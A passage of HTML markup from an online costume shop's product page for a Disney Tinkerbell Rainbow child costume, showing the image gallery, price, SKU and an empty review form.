                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/kids-costumes/"
                       
                    >
                        <span itemprop="name">Kids Costumes</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/"
                       
                    >
                        <span itemprop="name">Kids Costumes By Theme</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/kids-disney-costumes/"
                       
                    >
                        <span itemprop="name">Kids Disney Costumes</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/"
                       aria-current="page"
                    >
                        <span itemprop="name">Tinkerbell Rainbow Child Costume</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container" data-slick='{
                "slidesToShow": 1,
                "slidesToScroll": 1,
                "arrows": false,
                "dots": false,
                "fade": false,
                "asNavFor": ".productView-thumbnails"
                }'>
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2" alt="Tinkerbell Rainbow Child Costume" title="Tinkerbell Rainbow Child Costume" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
                    <figure class="productView-image">
                        <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2" title="Product Image" >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2" alt="Tinkerbell Rainbow Child Costume" title="Tinkerbell Rainbow Child Costume" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                    </figure>
            </div>
            <ul id="ProMainViewGallery" class="productView-thumbnails" data-slick='{
                "slidesToShow": 5,
                "slidesToScroll": 1,
                "asNavFor": ".product-images-container",
                "dots": false,
                "focusOnSelect": true,
                "responsive": [
                    {
                        "breakpoint": 768,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    }
                ]
                }'>
                
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href=""
                        data-image-gallery-item
                        data-image-gallery-new-image-url=""
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url=""
                    >
                        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2" alt="Tinkerbell Rainbow Child Costume" title="Tinkerbell Rainbow Child Costume" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2"
                        >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/50x50/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2" alt="Tinkerbell Rainbow Child Costume" title="Tinkerbell Rainbow Child Costume" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19938/girls-classic-merida-costume-toddlerdg66627m-a06__78371.1706378481.jpg?c=2 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Tinkerbell Rainbow Child Costume</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/brands/Disguise.html" itemprop="url"> End MC Edit --><span itemprop="name">Disguise</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $36.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$31.88</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="31.88">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $5.11
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/tinkerbell-rainbow-child-costume/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2" alt="Tinkerbell Rainbow Child Costume" title="Tinkerbell Rainbow Child Costume" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3392/19937/toddler-girl-s-tinker-bell-rainbow-fairy-costume-3t-4tdg27170m__96129.1706378475.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Disguise</h6>
            <h5 class="product-title">Tinkerbell Rainbow Child Costume</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="3392">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">dg27170</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>
                    <meta itemprop="mpn" content="27170" />
                    
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
                        <dt class="productView-info-name">gender:</dt>
                        <dd class="productView-info-value">unisex</dd>
                        <dt class="productView-info-name">age:</dt>
                        <dd class="productView-info-value">kids</dd>
                        <dt class="productView-info-name">product category:</dt>
                        <dd class="productView-info-value">Kids Costumes</dd>
                        <dt class="productView-info-name">price range:</dt>
                        <dd class="productView-info-value">$20 - $50</dd>
                        <dt class="productView-info-name">color:</dt>
                        <dd class="productView-info-value">Other</dd>
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
